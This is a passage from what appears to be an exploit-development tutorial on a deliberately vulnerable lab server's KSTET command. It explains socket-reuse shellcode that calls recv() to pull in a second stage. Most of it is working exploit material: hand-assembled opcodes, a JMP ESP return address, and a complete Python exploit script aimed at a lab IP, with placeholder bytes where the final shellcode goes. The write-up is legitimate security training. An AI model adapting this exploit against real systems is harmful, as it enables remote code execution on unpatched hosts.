
Socket file descriptor — push the value that ECX points to:
PUSH DWORD PTR DS:[ECX]

Call recv:
CALL 0040252C
We can put all of this into Immunity's assembler to get our opcodes. When we're done, we'll have this:
We can see the stack order when recv is called:
0x10 – Fixing our Mistakes
So at this point, theoretically we're ready to start receiving stuff, but we made four mistakes:
- Socket is at the wrong offset — causing socket
0x00008000rather than0x00000080 - Buffer value is wrong — landing after our entire buffer
- The CALL instruction wasn't sent reliably — relative encoding breaks
- Arguments are on the stack in our execution path — they get overwritten
Fix 1: Socket alignment — Change ADD CX, 0x187 to ADD CX, 0x188 to shift one byte forward, correcting from 0x00800000 to 0x00000080.
After fixing and re-running, that successfully fixed the socket file descriptor:
Fix 2 & 4: Buffer location and stack interference — Add SUB ESP, 0x50 to move the stack pointer above our shellcode. Replace SUB DL, 0x2A with ADD EDX, 0x50 to properly target the second stage landing zone.
Fix 3: Reliable CALL encoding — Use a register with a shift to handle the null byte in 0x0040252C:
MOV EAX, 0x40252C11    ; Address with padding byte
SHR EAX, 8             ; Shift right 8 bits, dropping 0x11, adding 0x00 at top
CALL EAX               ; Call 0x0040252C
We first step into the function to verify arguments:
After applying all fixes, the final exploit:
#!/usr/bin/env python3

from socket import socket, AF_INET, SOCK_STREAM, timeout, error
from struct import pack
from time import sleep
from sys import exit

# CONSTANTS
rhost = "192.168.41.128"
rport = 9999
target = (rhost, rport)
timeout_val = 10  # seconds

exploit = (
    b"\x90"
    b"\x54"                      # PUSH ESP
    b"\x59"                      # POP ECX
    b"\x66\x81\xC1\x88\x01"     # ADD CX, 0x188
    b"\x83\xEC\x50"              # SUB ESP, 0x50
    b"\x33\xD2"                  # XOR EDX, EDX
    b"\x52"                      # PUSH EDX                - Flags = 0
    b"\x80\xC6\x02"              # ADD DH, 2              - EDX = 0x00000200
    b"\x52"                      # PUSH EDX                - BufSize = 512
    b"\x54"                      # PUSH ESP
    b"\x5A"                      # POP EDX
    b"\x83\xC2\x50"              # ADD EDX, 0x50
    b"\x52"                      # PUSH EDX                - Buffer location
    b"\xFF\x31"                  # PUSH DWORD PTR DS:[ECX] - Socket descriptor
    b"\xB8\x11\x2C\x25\x40"     # MOV EAX, 40252C11
    b"\xC1\xE8\x08"              # SHR EAX, 8
    b"\xFF\xD0"                  # CALL EAX                - WS2_32.recv
)
exploit += b"\x90" * (66 - len(exploit))

# 0x62501203 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll]
exploit += pack("<L", 0x62501203)

# JMP SHORT -72 bytes back to beginning of buffer
exploit += b"\xEB\xB8"
exploit += b"\x90" * 18

payload = b"KSTET /.:/"
payload += exploit

if __name__ == '__main__':
    print('[*] creating the socket')
    s = socket(AF_INET, SOCK_STREAM)
    s.settimeout(timeout_val)
    try:
        print('[*] connecting to the target')
        s.connect(target)
        print('[*] sending exploit')
        s.send(payload)
        print('[*] sending shellcode')
        sleep(1)
        s.send(b"\xCC" * 512)  # Replace with real shellcode
        print('[*] cleaning up')
        s.close()
    except timeout:
        print('[!] socket timeout occurred, have you tried:')
        print('\t* ensure the debugger is not in a paused state')
        print('\t* checking if the VM is connected to the right virt network?')
        exit(1)
    except error:
        print('[!] a socket error occurred, is the host up?')
        exit(1)
    except KeyboardInterrupt:
        print()
        print('[!] user initiated cancel, exiting...')
        exit(1)
At this point, it's just a matter of adding your shellcode (being sure to remove bad characters — \x00 in this case), and voilà! A shell through 66 bytes of buffer space.
Summary
The key insight here is that when you're severely space-constrained, you don't need to fit your entire payload in the buffer. Instead, you can reuse the application's own socket infrastructure — the same WS2_32.recv call that received your overflow in the first place — to read in an arbitrarily large second-stage payload. The technique breaks down to:
- Overflow EIP and redirect to a
JMP ESP - Short jump backwards into the 66-byte pre-EIP buffer
- In that buffer, reconstruct the arguments for
recv()by dynamically locating the socket descriptor on the stack - Call
recv()to read a second-stage payload (up to 512 bytes) from the still-open connection - Execution falls through into the newly received shellcode
The complete exploit code is available on GitHub.